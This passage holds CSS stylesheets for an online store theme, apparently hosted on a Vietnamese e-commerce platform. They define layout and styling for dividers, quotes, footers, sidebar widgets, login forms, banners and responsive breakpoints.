	position: relative;
	overflow: hidden;
	margin: 35px 0;
	color: #E5E5E5;
	width: 100%;
}
.divider.divider-margin {
	margin: 70px 0;
}
.divider:after, .divider.divider-center:before, .divider.divider-center.divider-short:before {
	content: '';
	position: absolute;
	width: 100%;
	top: 8px;
	left: 30px;
	height: 0;
	border-top: 1px solid #EEE;
}
.divider.divider-thick:after, .divider.divider-center.divider-thick:before, .divider.divider-center.divider-short.divider-thick:before {
	border-top-width: 3px;
}
.divider.divider-short:after {
	width: 30%;
}
.divider.divider-vshort:after {
	width: 12%;
}
.divider i {
	position: relative;
	width: 18px;
	height: 18px;
	line-height: 1;
	font-size: 18px !important;
	text-align: center;
}
.divider a {
	position: relative;
	display: inline-block;
	color: inherit;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.divider a:hover {
	color: #888;
}

/* Divider - Icon Align Right
-----------------------------------------------------------------*/
.divider.divider-right {
	text-align: right;
}
.divider.divider-right:after {
	left: auto;
	right: 30px;
}

/* Divider - Icon Align Center
-----------------------------------------------------------------*/
.divider.divider-center, .divider.divider-center.divider-short {
	text-align: center;
}
.divider.divider-center:before {
	left: -50% !important;
	right: 0;
	margin-left: -20px;
}
.divider.divider-center:after {
	left: 50% !important;
	right: 0;
	margin-left: 20px;
}

/* Short Divider - Icon Align Center
-----------------------------------------------------------------*/
.divider.divider-center.divider-short:before {
	left: auto !important;
	right: 50%;
	margin-right: 20px;
	width: 15%;
}
.divider.divider-center.divider-short:after {
	left: 50% !important;
	right: auto !important;
	margin-left: 20px;
	width: 15%;
}
.divider.divider-center.divider-vshort:before, .divider.divider-center.divider-vshort:after {
	width: 6%;
}

/* Divider - Rounded Icon
-----------------------------------------------------------------*/
.divider.divider-rounded {
	color: #BBB;
}
.divider.divider-rounded:after, .divider.divider-rounded.divider-center:before, .divider.divider-rounded.divider-short:before, .divider.divider-border:after, .divider.divider-border.divider-center:before, .divider.divider-border.divider-short:before {
	top: 19px;
	left: 40px;
}
.divider.divider-rounded i, .divider.divider-border i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #F5F5F5;
	border-radius: 50%;
}
.divider.divider-rounded.divider-right:after, .divider.divider-border.divider-right:after {
	left: auto;
	right: 40px;
}

/* Divider - Rounded & Border
-----------------------------------------------------------------*/
.divider.divider-border {
	color: #E5E5E5;
}
.divider.divider-border i {
	line-height: 38px;
	background-color: transparent;
	border: 1px solid #EEE;
}

/* Divider - Line Only
-----------------------------------------------------------------*/
.divider.divider-line:before, .divider.divider-line:after {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* ----------------------------------------------------------------
Quotes & Blockquotes
-----------------------------------------------------------------*/
blockquote p {
	margin-bottom: 15px;
}
blockquote.pull-left {
	max-width: 300px;
	margin: 5px 20px 10px 0;
	padding-right: 0;
}
blockquote.pull-right {
	max-width: 300px;
	margin: 5px 0 10px 20px;
	padding-left: 0;
}
.quote {
	border: none !important;
	position: relative;
}
.quote p {
	position: relative;
}
.quote:before {
	font-family: 'font-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	content: "\e7ad";
	position: absolute;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 42px;
	top: 0;
	left: 0;
	color: #EEE;
}
.quote.blockquote-reverse:before {
	content: "\e7ae";
	left: auto;
	right: 0;
}

/* ----------------------------------------------------------------
Dropcaps & Highlights
-----------------------------------------------------------------*/
.dropcap {
	float: left;
	font-size: 42px;
	line-height: 1;
	margin: 0 5px 0 0;
	text-transform: uppercase;
}
.highlight {
	padding: 2px 5px;
	background-color: #444;
	color: #FFF;
	border-radius: 2px;
}

/* ----------------------------------------------------------------
Go To Top
-----------------------------------------------------------------*/
#gotoTop {
	display: none;
	z-index: 299;
	position: fixed;
	width: 40px;
	height: 40px;
	background-color: #333;
	background-color: rgba(0, 0, 0, 0.3);
	font-size: 20px;
	line-height: 36px;
	text-align: center;
	color: #FFF;
	top: auto;
	left: auto;
	right: 30px;
	bottom: 50px;
	cursor: pointer;
	border-radius: 2px;
}
body:not(.device-touch) #gotoTop {
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear;
}
.stretched #gotoTop {
	bottom: 100px;
}
#gotoTop:hover {
	background-color: #4a90e2;
}

/* ----------------------------------------------------------------
Error 404
-----------------------------------------------------------------*/
.error404 {
	display: block;
	font-size: 216px;
	font-weight: 600;
	color: #DDD;
	line-height: 1.35;
	letter-spacing: 4px;
}
.error404-wrap .container {
	z-index: 7;
}
.error404-wrap .error404 {
	line-height: 0.9;
	margin-bottom: 40px;
	font-weight: bold;
	font-size: 244px;
	color: #FFF !important;
	opacity: 0.2;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.4);
}
.error404-wrap .heading-block h4 {
	font-weight: 300;
	margin-bottom: 8px;
}
.error404-wrap .heading-block span {
	font-size: 17px;
}
.error404-wrap form {
	max-width: 500px;
}

/* ----------------------------------------------------------------
Preloaders
-----------------------------------------------------------------*/
.preloader, .preloader2, .form-process {
	display: block;
	width: 100%;
	height: 100%;
	background: url("preloader.gif") center center no-repeat #FFF;
}
.preloader2 {
	background-color: transparent;
}
.form-process {
	display: none;
	position: absolute;
	z-index: 3;
	background-color: rgba(255, 255, 255, 0.7);
}

/* ----------------------------------------------------------------
Footer
-----------------------------------------------------------------*/
#footer {
	position: relative;
	background-color: #232323;
	color: #a1a1a1;  /* border-top: 5px solid rgba(0,0,0,0.2); */
}
#footer .footer-widgets-wrap {
	position: relative;
	padding: 30px 0;
}
.footer-widgets-wrap .col_full, .footer-widgets-wrap .col_half, .footer-widgets-wrap .col_one_third, .footer-widgets-wrap .col_two_third, .footer-widgets-wrap .col_three_fourth, .footer-widgets-wrap .col_one_fourth, .footer-widgets-wrap .col_one_fifth, .footer-widgets-wrap .col_two_fifth, .footer-widgets-wrap .col_three_fifth, .footer-widgets-wrap .col_four_fifth, .footer-widgets-wrap .col_one_sixth, .footer-widgets-wrap .col_five_sixth {
	margin-bottom: 0;
}
#copyrights i.footer-icon {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 3px;
}
.copyright-links a {
	display: inline-block;
	margin: 0 3px;
	color: #666;
	border-bottom: 1px dotted #444;
}
.copyright-links a:hover {
	color: #555;
	border-bottom: 1px solid #666;
}
.copyrights-menu {
	margin-bottom: 10px;
}
.copyrights-menu a {
	font-size: 14px;
	margin: 0 10px;
	border-bottom: 0 !important;
}
#copyrights .col_half {
	margin-bottom: 0 !important;
}
#copyrights a:first-child {
	margin-left: 0;
}
#copyrights .tright a:last-child {
	margin-right: 0;
}
.footer-logo {
	display: block;
	margin-bottom: 30px;
}

/* ----------------------------------------------------------------
Widgets
-----------------------------------------------------------------*/
.widget {
	position: relative;  /*margin-top: 50px;*/
}
.sidebar-widgets-wrap .widget {
	padding-top: 30px;  /*border-top: 1px solid #EEE;*/
}
.widget:first-child {
	margin-top: 0;
}
.sidebar-widgets-wrap .widget:first-child {
	padding-top: 0;
	border-top: 0;
}
.prefooter_one .widget > h4, .payment_block h4 {
	margin-bottom: 10px;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #a1a1a1;
}
.prefooter_one .widget_links li a {
	color: #a1a1a1;
}
.prefooter_one .widget_links li a:hover {
	color: #e6e6e6;
}
.sidebar-widgets-wrap .widget > h4, .sidebar-widgets-wrap .widget > h4 a {
	background-color: #4a90e2;
	color: #fff;
	margin-bottom: 0;
	height: 40px;
	line-height: 40px;
	text-indent: 10px;
	font-size: 15px;
}
.sidebar-widgets-wrap .widget > h4 a:hover {
	color: #fff;
}
.widget p:not(.lead) {
	font-size: 14px;
}

/* Widget - Links
-----------------------------------------------------------------*/
.widget_nav_menu ul, .widget_nav_menu li, .widget_links ul, .widget_links li, .widget_meta ul, .widget_meta li, .widget_archive ul, .widget_archive li, .widget_recent_comments ul, .widget_recent_comments li, .widget_recent_entries ul, .widget_recent_entries li, .widget_categories ul, .widget_categories li, .widget_pages ul, .widget_pages li, .widget_rss ul, .widget_rss li {
	list-style: none;
	margin: 0;
}
.widget_nav_menu li, .widget_links li, .widget_meta li, .widget_archive li, .widget_recent_comments li, .widget_recent_entries li, .widget_categories li, .widget_pages li, .widget_rss li {
	padding: 4px;
}
.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_recent_comments li {
	display: inline-block;
	padding: 0 3px 0 12px;
}
.widget_recent_comments li {
	display: block;
	background: url("widget-comment.png") left top no-repeat;
	padding: 4px 0 4px 20px;
}
.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_recent_comments li a {
	background: url("widget-link.png") left top no-repeat;
	border: none !important;
	color: #444;
}
.widget_nav_menu li a:hover, .widget_links li a:hover, .widget_meta li a:hover, .widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover, .widget_recent_comments li a:hover {
	color: #000;
}
.widget_recent_comments li a {
	display: inline;
	padding: 0;
	background: none !important;
}
.widget_nav_menu > ul > li:first-child, .widget_links > ul > li:first-child, .widget_meta > ul > li:first-child, .widget_archive > ul > li:first-child, .widget_recent_comments > ul > li:first-child, .widget_recent_entries > ul > li:first-child, .widget_categories > ul > li:first-child, .widget_pages > ul > li:first-child, .widget_rss > ul > li:first-child {
	border-top: 0 !important;
}
.widget_nav_menu > ul, .widget_links > ul, .widget_meta > ul, .widget_archive > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_categories > ul, .widget_pages > ul, .widget_rss > ul {

	/*margin-top: -4px !important;*/
}
.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul, .widget_archive ul ul, .widget_recent_comments ul ul, .widget_recent_entries ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul {
	margin-left: 15px;
}

/* Widget - Testimonial & Twitter
-----------------------------------------------------------------*/
.widget .testimonial.no-image .testi-image {
	display: none;
}
.widget .testimonial.twitter-scroll .testi-image {
	margin-right: 10px;
}
.widget .testimonial:not(.twitter-scroll) .testi-image, .widget .testimonial:not(.twitter-scroll) .testi-image a, .widget .testimonial:not(.twitter-scroll) .testi-image img {
	width: 42px;
	height: 42px;
}
.widget .testimonial.twitter-scroll .testi-image, .widget .testimonial.twitter-scroll .testi-image a, .widget .testimonial.twitter-scroll .testi-image img, .widget .testimonial.twitter-scroll .testi-image i {
	width: 28px;
	height: 28px;
}
.widget .testimonial.twitter-scroll .testi-image i {
	background-color: #EEE;
	line-height: 28px;
	font-size: 14px;
	color: #888;
}
.widget .testimonial p {
	font-size: 14px;
}

/* Widget - Quick Contact Form
-----------------------------------------------------------------*/
.quick-contact-widget .form-control, .quick-contact-widget .input-group, .quick-contact-widget .sm-form-control {
	margin-bottom: 10px;
}
.quick-contact-widget .input-group .form-control {
	margin-bottom: 0;
}
.quick-contact-widget form, #template-contactform {
	position: relative;
}

/* Newsletter Widget
-----------------------------------------------------------------*/
.subscribe-widget h5 {
	font-weight: 300;
	font-size: 14px;
	line-height: 1.5;
}

/* Twitter Feed Widget
-----------------------------------------------------------------*/
.widget-twitter-feed li {
	margin: 15px 0 0 0;
}
.widget-twitter-feed li:first-child {
	margin-top: 0;
}
.widget-twitter-feed small {
	display: block;
	margin-top: 3px;
}
.widget-twitter-feed small a {
	color: #999;
}

/* Small Post
-----------------------------------------------------------------*/
.widget-twitter-feed li {
	margin: 15px 0 0 0;
}
.widget-twitter-feed li:first-child {
	margin-top: 0;
}
.widget-twitter-feed small {
	display: block;
	margin-top: 3px;
}
.widget-twitter-feed small a {
	color: #999;
}

/* ----------------------------------------------------------------
Bootstrap Specific
-----------------------------------------------------------------*/
.table .success {
	color: #3c763d;
}
.table .info {
	color: #31708f;
}
.table .warning {
	color: #8a6d3b;
}
.table .danger {
	color: #a94442;
}
.btn-link {
	color: #4a90e2;
}
.btn-link:hover, .btn-link:focus {
	color: #222;
}
.boot-tabs {
	margin-bottom: 20px !important;
}
.carousel-control .icon-chevron-left, .carousel-control .icon-chevron-right {
	position: absolute;
	top: 47.5%;
	z-index: 5;
	display: inline-block;
}
.carousel-control .icon-chevron-left {
	left: 50%;
}
.carousel-control .icon-chevron-right {
	right: 50%;
}
.responsive-utilities th small {
	display: block;
	font-weight: 400;
	color: #999;
}
.show-grid [class^=col-] {
	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #EEE;
	border: 1px solid #DDD;
}
.img-circle {
	border-radius: 50% !important;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	color: #FFF !important;
	background-color: #4a90e2 !important;
	border-color: #4a90e2 !important;
}
label.radio, label.checkbox {
	padding-left: 20px;
}
.input-group-lg > .input-group-addon {
	line-height: 1;
}

/* ----------------------------------------------------------------
Stretched Layout
-----------------------------------------------------------------*/
.stretched #wrapper {
	width: 100%;
	margin: 0;
	box-shadow: none;
}

/* ----------------------------------------------------------------
Customize Plugin
-----------------------------------------------------------------*/

/* Slick
-----------------------------------------------------------------*/
.slick_thumb.zoom_style .slick-slide {
	opacity: 1;
}
.slick_thumb.zoom_style .slick-slide a {
	display: block;
	opacity: 0.4;
	-webkit-transition: opacity 0.4s ease;
	-o-transition: opacity 0.4s ease;
	transition: opacity 0.4s ease;
}
.slick_thumb.zoom_style .slick-slide a.active {
	opacity: 1;
}
@media (min-width:1200px) {
	.col-md-3.col-sm-6.col-xs-6.product_single .product-image {
		width: 100%;
		min-height: 250px !important;
	}
	.right_banner_group.col-md-9.col-xs-12 .product-image {
	}
	.home_block_product.clearfix .product-image {
		height: 250px !important;
	}
}
.product-desc.text-center h3 {
	min-height: 44px;
}
.right_banner_group.col-md-9.col-xs-12 .product-image img {
	height: 210px!important;
}
address {
	margin-bottom:0px !important;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family:'Times New Roman';
}
.input-group {
	display:block !important;
}
.entry-title h3 {
	line-height: initial;
}
@media (min-width:768px) and (max-width:991px) {
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 250px;
	}
	.order-filter__select.pull-right.col-sm-7.col-xs-8 select {
		float: right;
		position: relative;
		top: 4px;
	}
	.home_block_product.clearfix .col-md-2.col-xs-12.col-sm-6 {
		padding-top: 10px;
	}
	ul.sidebar-nav li ul {
		height: 300px;
		overflow: scroll;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow-y: scroll;
		height: 300px;
	}
	#home_subscribe_block .subcribe_wrapper {
		min-height: 350px;
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/home_subcribe_bg.png?1489805460599) no-repeat;
		background-position: center 75px !important;
	}
	body.egift .slide_wrapper {
		margin-top: 20px;
		margin-bottom: 0px !important;
	}
	.product-image {
		min-height: 240px;
	}
	.slick-list.draggable {
		height: auto !important;
	}
	#customer_login button#login-form-submit, #customer_register button#register-form-submit {
		width: 100%;
		border-radius: 25px;
	}
	#respond h4, h4.comment_count {
		margin: 10px 0 0;
		margin-bottom: 45px;
		color: #01bbd4;
	}
	.entry-title {
		padding: 10px 0 0;
	}
	.service_group {
		padding: 30px !important;
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.right_banner_group.col-md-9.col-xs-12 .product-image {
		min-height: 130px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 194px;
	}
	.browse-tags .select-control-wrapper {
		border: 1px solid #ccc;
		border-radius: 15px 20px 0;
		padding: 0 9px !important;
	}
	#primary-menu ul li.mega-menu .mega-menu-content, .floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
		margin: 0 15px;
		width: 100% !important;
		top: 100px;
	}
	#grid_pagination .product_wrapper {
		margin-bottom: 10px !important;
	}
	body.egift .content-wrap {
		padding: 0 0 0px 0 !important;
	}
	.service_detail {
		display: inline-block;
		vertical-align: top;
		padding-top: 0px !important;
		width: calc(100% - 105px);
		max-height: 115px !important;
		overflow: hidden;
	}
	.service_group {
		background: #ebebeb;
		margin-top: 0px !important;
		padding: 25px 70px;
	}
	.slick-list.draggable {
		height: initial !important;
	}
	.article_img img {
		height: 200px;
	}
	.mini_formsub button {
		position: relative;
		top: -25px;
		border: none;
		background: none;
		color: #ccc;
		float: right;
	}
	.prefooter_title {
		font-size: 16px;
		margin-bottom: 30px;
		color: #01bbd4;
	}
	#home_subscribe_block h4.art_title, #home_subscribe_block span.art_date {
		min-height:inherit;
	}

	ul.sdcollections-list {
		height: 335px;
		overflow: hidden;
	}
	.product-image img {
		height:auto !important;
	}
}
@media (min-width:320px) and (max-width:479px) {
	.service_icon {
		margin-left: 5px;
	}
	.service_group .service_detail {
		width: calc(100% - 90px) !important;
	}
	h4.service_title {
		color: #01bbd4;
		font-size: 16px;
	}
	.service_group_fullwidth .service_detail span {
		font-size: 16px;
		color: #999;
	}
	#respond h4, h4.comment_count {
		margin-top: 25px;
		margin-bottom: 25px !important;
		color: #01bbd4;
	}
	.related-posts h4 {
		padding-top: 25px;
		z-index: 999999;
		float: left !important;
		color: #01bbd4;
		margin-bottom: 25px;
		display: list-item;
	}
	.pd_promotion.col-sm-6 .product-image {
		min-height: 136px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 170px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .col-md-3.col-sm-6.col-xs-6.product_single {
		min-height: 303px;
	}
	ul.sidebar-nav li ul {
		height: 300px;
		overflow: scroll;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow-y: scroll;
		height: 300px;
	}
	.browse-tags .list_icon, .browse-tags .grid_icon {
		height: 30px;
		width: 25px !important;
		display: inline-block;
		text-align: center;
		border-radius: 50%;
		margin-right: 10px;
		background: #e3f6fa;
	}
	.entry-tag {
		display: none;
	}
	#cartformpage.cart_on_mb .cart-product-thumbnail img {
		width:initial !important;
	}
	.service_detail {
		padding-left: 15px;
	}
	.right_banner_group.col-md-9.col-xs-12 .product-image img {
		height: 120px !important;
	}
	.ad_block_product .col-xs-6 {
		min-height: 275px;
	}
	.mini_formsub button {
		position: relative;
		top: -25px;
		border: none;
		background: none;
		color: #ccc;
		float: right;
	}
}
@media (min-width:480px) and (max-width:767px) {
	.home_block.col-md-12.clearfix.col-xs-12 .col-md-2.col-xs-12.col-sm-6 .product-image {
		min-height: 250px;
	}
	.home_block.col-md-12.clearfix.col-xs-12 .col-md-2.col-xs-12.col-sm-6 {
		width: 50%;
	}
	section#content .service_group .col-sm-4.col-xs-12 {
		padding: 10px 0 0 40px;
	}
	h4.service_title {
		margin-top: 10px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 260px;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow: scroll !important;
		height: 230px !important;
	}
	ul.sidebar-nav li ul {
		height: 300px;
		overflow: scroll;
	}
	.related-posts .mpost .entry-c {
		float: left;
		display: inline-block;
	}
	.related-posts .mpost .entry-image img {
		width: initial !important;
	}
	.sidebar.col_last {
		width: 100% !important;
		background: #f4f2f3;
		background: #f4f2f3;
		padding: 20px 25px 30px 25px;
		border-radius: 0 25px 20px 20px;
	}
	#respond h4, h4.comment_count {
		margin-bottom: 10px !important;
		color: #01bbd4;
		margin-top: 10px !important;
	}
	.col-md-3.col-sm-6.col-xs-6.product_single {
		min-height: 305px;
	}
	.related-posts h4 {
		float: left;
		color: #01bbd4;
		margin-bottom: 10px !important;
		margin-top: 10px !important;
	}
	.mini_formsub button {
		position: relative;
		top: -25px;
		border: none;
		background: none;
		color: #ccc;
		float: right;
	}
}
div#grid_pagination .row {
	padding-bottom: 15px;
}
.entry-title {
	padding: 10px 0px;
}
@media (min-width:1200px) {
	.article_list.slick-initialized.slick-slider img {
		height: 244px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/custom_style.css?1675331145626
body_size: 27912
content:
* {
	font-family: 'Times New Roman', Times, serif;
}
[class^="fa-"], [class*=" fa-"] {
	font-family: "FontAwesome" !important;
}
[class^="glyphicon"], [class*=" glyphicon"] {
	font-family: "Glyphicons Halflings" !important;
}

/**** END FONTS DEFAULT ****/
dl, dt, dd, ol, ul, li {
	margin: 0;
	padding: 0;
}
.clear {
	clear: both;
	display: block;
	font-size: 0px;
	height: 0px;
	line-height: 0;
	width: 100%;
	overflow: hidden;
}
::selection {
	background: #01bbd4 ;
	color: #FFF;
	text-shadow: none;
}
::-moz-selection {
	background: #01bbd4 ;  /* Firefox */
	color: #FFF;
	text-shadow: none;
}
::-webkit-selection {
	background: #01bbd4 ;  /* Safari */
	color: #FFF;
	text-shadow: none;
}
:active, :focus {
	outline: none !important;
}
body {
	line-height: 1.5;
	color: #555;
}
a {
	text-decoration: none !important;
	color: #01bbd4 ;
}
a:hover {
	/*color: #01bbd4 !important;*/
}
a img {
	border: none;
}
img {
	max-width: 100%;
}
iframe {
	border: none !important;
}

.page_min_height {
	min-height: 300px !important;
}

/* ----------------------------------------------------------------
Basic Layout Styles
-----------------------------------------------------------------*/
hr {
	margin: 10px 0;
}
h1, h2, h3, h4, h5, h6 {
	margin: initial;
}
.unstyled {
	list-style: none;
}
.noboxshadow {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.border_radius_20{
	border-radius: 20px;	
}
/*** GENERAL ****/

/* Gototop*/
#gotoTop:hover {
	background: #01bbd4 ;
}

.tblcell{
	display: table-cell;
	float: none;
}

.tblcell.vertical-btm{
	vertical-align: middle;	
}

/* Title 
-----------------------------------------------------------------*/
.acctitle{
	color: #01bbd4 ;
}

#customer_login .login_info, #customer_register .login_info{
	width: 80%;	
	border: 1px solid #ddd;
	border-radius: 25px;
	background: #f5f5f5;
	padding: 10px 15px;
	margin-bottom: 10px;
}

#customer_login .login_info input, #customer_register .login_info input{
	display: inline-block;
	width: 85%;
	border: 0;
	background: 0;	
}

#customer_login .login_info i, #customer_register .login_info i{
	color: #01bbd4; 
	font-size: 20px;
	margin-right: 15px;	
}

#customer_login button#login-form-submit, 
#customer_register button#register-form-submit{
	width: 80%;	
	border-radius: 25px;
}

/* Accordion - Medium
-----------------------------------------------------------------*/
.accordion.accordion-md .acctitle {
	padding-top: 15px;
	padding-bottom: 15px;
	line-height: 30px;
	padding-left: 25px;
}
.accordion.accordion-md .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 40px;
}
.accordion.accordion-md .acc_content {
	padding: 0px 0 10px 20px;
}
.button {
	text-shadow: none;
}
.button.product_quick_add, .button.add-to-cart, .button.addtocartQV {
	background: #01bbd4 ;
	color: #fff ;
}
.button.product_quick_add:hover, .button.add-to-cart:hover, .button.addtocartQV:hover {
	background: #01bbd4 ;
	color: #fff ;
}
.button.buynow, .button.buynow_qv {
	background: #01bbd4 ;
	color: #ffffff ;
}
.button.buynow:hover, .button.buynow_qv:hover {
	background: #01bbd4 ;
	color: #ffffff ;
}
.addtocart_sm .button.add-to-cart,
.addtocart_sm .button.product_quick_add{
	color: #fff;	
}
#wrapper {
	background: #ffffff ;
}
.tooltip.top .tooltip-arrow {
	border-top-color: #01bbd4 ;
}
.tooltip-inner {
	text-align: left;
	background: #01bbd4 ;
}
.tooltip-inner ul {
	list-style-position: inside;
}

/* ----------------------------------------------------------------
Columns & Grids
-----------------------------------------------------------------*/

/* ----------------------------------------------------------------
Shortcut
-----------------------------------------------------------------*/

/* ---------
Button
------------*/
.btn.btn_social {
	background: #ebebeb;
	color: #fff;
}
.btn.btn_social.btn_fb {
	border-left: 3px solid #3B5998;
	color: #3B5998;
}
.btn.btn_social.btn_fb i {
	color: #3B5998;
}
.btn.btn_social.btn_fb:hover {
	background: #3B5998;
	color: #fff;
}
.btn.btn_social:hover i {
	color: #fff;
}
.btn-fill {
	background: #e5e5e5 !important;
	color: #666666 !important;
}
.btn-fill:hover {
	background: #74b6c7 !important;
	color: #ffffff !important;
}
.btn-border {
	background: #fafafa !important;
	border: 1px solid #01bbd4  !important;
	color: #01bbd4  !important;
}
.btn-border:hover {
	background: #f5f5f5 !important;
}

/*** TOP POLICIES ****/
.top_policies {
	height: 30px;
	padding: 5px 0;
	background: #eeeeee;
}
.top_policies .container, .top_policies ul, .top_policies ul li {
	height: 100%;
}
.top_policies ul li {
	float: left;
	width: 20%;
}
.top_policies ul li a {
	line-height: 20px;
	vertical-align: top;
	font-size: 13px;
	color: #838383;
}
.top_policies ul li a:hover {
	text-decoration: underline !important;
}
.top_policies ul li img {
	margin-right: 10px;
	vertical-align: top;
	width: 20px;
}

/*** END TOP POLICIES ****/

/* --------------------------------------------------------------
TOP BAR
----------------------------------------------------------------*/
#top-bar {
	position: relative;
	height: 35px;
	line-height: 35px;
	font-size: 12px;
	color: #ffffff;
	background: #01bbd4 ;
}
#top-bar strong {
	padding-right: 10px;
	font-weight: normal;
	display: inline-block;
	height: 100%;
}
#top-bar strong:hover {
	background: #01bbd4 ;
}
#top-bar strong a {
	color: #ffffff ;
}
#top-bar i {
	font-size: 16px;
	margin-right: 5px;
	margin-left: 10px;
	line-height: 26px;
	vertical-align: top;
}

/* ----------------------------------------------------------------
Top Links
-----------------------------------------------------------------*/
.top-links {
	position: relative;
}
.top-links ul {
	margin: 0;
	list-style: none;
}
.top-links ul li {
	float: left;
	position: relative;
	margin-left: 10px;
}
.top-links ul li:hover a{
	color: #ffffff  !important;	
}
.top-links ul li:hover ul, .top-links ul li:hover div.top-link-section {
	pointer-events: auto;
}
.top-links ul li > a {
	display: block;
	color: #ffffff ;
}
.top-links ul li i {
	position: relative;
	top: 1px;
}
.top-links ul li i.icon-angle-down {
	margin: 0 0 0 2px !important;
}
.top-links ul li i:first-child {
	margin-right: 2px;
}
li.full-icon .top-links ul li i {
	top: 2px;
	font-size: 14px;
	margin: 0;
}
.top-links ul ul, .top-links ul div.top-link-section {
	display: none;
	pointer-events: none;
	position: absolute;
	z-index: 210;
	line-height: 1.5;
	background: #fff;
	border: 0;
	top: 27px;
	left: 0;
	min-width: 200%;
	margin: 0;
	border-top: 1px solid #01bbd4 ;
	border-bottom: 1px solid #EEE;
	box-shadow: 0 0 5px -1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 5px -1px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 5px -1px rgba(0, 0, 0, 0.2);
}
.top-links ul ul li {
	float: none;
	height: 27px;
	line-height: 27px;
	border-top: 1px solid #F5F5F5;
	border-left: 1px solid #EEE;
}
.top-links ul ul li a {
	height: 100%;
	line-height: inherit;
	font-size: 11px;
	color: #01bbd4 ;
}
.top-links ul ul li:hover {
	background-color: #01bbd4 ;
}
.top-links ul ul li:hover a {
	color: #fff;
}
.top-links ul ul li:first-child {
	border-top: none !important;
	border-left: 1px solid #EEE;
}
.top-links ul ul img {
	display: inline-block;
	position: relative;
	top: -1px;
	width: 16px;
	height: 16px;
	margin-right: 4px;
}
.top-links ul ul.top-demo-lang img {
	top: 4px;
	width: 16px;
	height: 16px;
}
.top-links ul div.top-link-section {
	padding: 25px;
	left: 0;
	width: 280px;
}
.top-links ul li:first-child, .top-links ul ul li {
	border-left: 0 !important;
}
.fright .top-links ul div.top-link-section, .top-links.fright ul div.top-link-section {
	left: auto;
	right: 0;
}

/**** TECH STORE ****/

/**** HEADER ****/
.header-extras {
	margin: 10px 0 0 0;
}
.header-extras li {
	margin-left: 20px;
}
.header-extras li a {
	color: #838383;
	font-size: 22px;
	line-height: 40px;
}
.header-extras li a i {
	margin: 0 5px 0 0 !important;
	font-size: 28px;
	vertical-align: top;
	line-height: 39px;
}
.header-extras li a span {
	font-size: 12px;
	line-height: 18px;
	display: inline-block;
}
.header-extras li a ins {
	color: #01bbd4 ;
	display: block;
	font-size: 14px;
	text-decoration: none;
	font-weight: 600;
}
#header.style_1 {
	height: auto;
}
#header.style_1 #header-wrap {
	height: auto;
	background: #ffffff  !important;
}

#header.style_1 #header-wrap > .container{
	margin-top: 20px;
	margin-bottom: 20px;
}

#header.style_1 #header-wrap #logo img{
	height: auto;	
	width: 100%;
}

#header.sticky-header:not(.static-sticky).style_1 {
	height: 96px;
	z-index: 20;
	top: 0;
}


/* ----------------------------------------------------------------
Top Banner
-----------------------------------------------------------------*/
.banner_top .banner_wrapper {
	overflow: hidden;
	text-align: center;
	cursor: pointer;
}
.banner_top .banner_wrapper a {
	white-space: nowrap;
	z-index: 1000;
	text-indent: 200%;
	font-size: 0;
	opacity: 0;
}
.banner_top .banner_wrapper a.banner-link {
	display: block;
	background: 0 0;
}
.banner_top .banner_wrapper .banner-desc, .banner_top .banner_wrapper a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.banner_top .banner_wrapper .banner-desc {
	padding: 30px;
	color: #fff;
}
.banner_top .banner_wrapper .banner-desc::after, .banner_top .banner_wrapper .banner-desc::before {
	pointer-events: none;
}
.banner_top .banner_wrapper .banner-head, .banner_top .banner_wrapper .banner_wrapper p {
	font-size: inherit;
}
.banner_top .banner-effect-style1 .banner-desc {
	padding: 45px;
}
.banner_top .banner-effect-style1 .banner-desc::before {
	position: absolute;
	content: "";
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
